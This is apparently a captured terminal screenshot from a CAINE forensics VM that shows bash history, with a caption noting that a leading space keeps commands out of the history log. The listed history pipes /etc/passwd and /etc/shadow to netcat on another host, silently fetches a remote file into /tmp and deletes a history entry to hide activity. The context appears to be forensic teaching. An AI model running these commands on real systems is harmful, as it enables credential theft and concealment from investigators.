 File Edit View Search Terminal Help
bluemonkey4n6@CAINE13-VM:~$
bluemonkey4n6@CAINE13-VM:~$ history 10 # after deletion of line 148
143 sudo apt upgrade
144 cat /etc/passwd | nc 192.168.1.201 7719
145 sudo cat /etc/shadow | nc 192.168.1.201 7719
146 sudo nc -l -p 7719 > /tmp/bitspin
147 wget -nc http://dash.cloudflare.ovh/mvt/seasbit -q -P /tmp/
148 wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
149 vi wpa_supplicant.conf
150 history 10 # baseline
151 history -d 148
152 history 10 # after deletion of line 148
bluemonkey4n6@CAINE13-VM:~$
start a command with a space
to avoid it being logged in history